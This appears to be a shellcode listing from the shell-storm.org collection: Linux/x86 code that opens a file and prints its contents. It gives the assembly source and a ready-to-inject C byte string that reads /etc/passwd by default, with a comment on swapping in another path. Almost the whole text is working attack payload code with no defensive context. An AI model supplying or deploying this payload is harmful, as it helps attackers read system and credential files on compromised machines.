 shell-storm.org/shellcode/files/shellcode-73.php

/*
Linux/x86 file reader.

65 bytes + pathname
Author: certaindeath

Source code:
_start:
xor %eax, %eax
xor %ebx, %ebx
xor %ecx, %ecx
xor %edx, %edx
jmp two

one:
pop %ebx

movb $5, %al
xor %ecx, %ecx
int $0x80

mov %eax, %esi
jmp read

exit:
movb $1, %al
xor %ebx, %ebx
int $0x80

read:
mov %esi, %ebx
movb $3, %al
sub $1, %esp
lea (%esp), %ecx
movb $1, %dl
int $0x80

xor %ebx, %ebx
cmp %eax, %ebx
je exit

movb $4, %al
movb $1, %bl
movb $1, %dl
int $0x80

add $1, %esp
jmp read

two:
call one
.string "file_name"
*/
char main[]=
"\x31\xc0\x31\xdb\x31\xc9\x31\xd2"
"\xeb\x32\x5b\xb0\x05\x31\xc9\xcd"
"\x80\x89\xc6\xeb\x06\xb0\x01\x31"
"\xdb\xcd\x80\x89\xf3\xb0\x03\x83"
"\xec\x01\x8d\x0c\x24\xb2\x01\xcd"
"\x80\x31\xdb\x39\xc3\x74\xe6\xb0"
"\x04\xb3\x01\xb2\x01\xcd\x80\x83"
"\xc4\x01\xeb\xdf\xe8\xc9\xff\xff"
"\xff"
"/etc/passwd"; //Put here the file path, default is /etc/passwd